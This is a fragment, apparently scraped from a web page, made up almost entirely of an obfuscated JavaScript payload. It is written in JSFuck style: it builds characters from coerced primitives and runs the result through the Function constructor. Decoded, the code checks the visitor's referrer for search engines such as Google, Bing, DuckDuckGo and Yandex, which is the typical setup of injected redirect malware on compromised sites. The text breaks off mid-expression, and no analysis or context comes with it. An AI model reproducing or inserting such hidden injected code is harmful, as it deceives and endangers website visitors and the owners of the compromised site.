
hlYYw6
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,55,52,57,122,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$